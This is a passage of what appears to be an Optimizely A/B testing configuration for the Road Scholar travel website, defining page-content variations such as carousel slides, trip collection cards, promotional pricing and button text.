airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5081125261934592", "name": null, "commitId": "6726626940026880", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6450961913217024", "integrationSettings": null, "variations": [{"id": "4889622585540608", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0A545D9F-D85C-4C30-9659-B61E84E6DB90", "selector": ".cr-submit"}]}]}, {"id": "5808847726575616", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3", "selector": ".sidebar"}, {"id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3-rearrange", "type": "rearrange", "selector": ".sidebar", "insertSelector": ".component-sidebar-content > div:nth-of-type(1) > div:nth-of-type(2)", "operator": "after", "dependencies": ["06810018-54E0-4F22-B9DC-C790DA9BC1F3"]}]}]}], "weightDistributions": [{"entityId": "4889622585540608", "endOfRange": 5000}, {"entityId": "5808847726575616", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5081125261934592"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6442707539722240"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 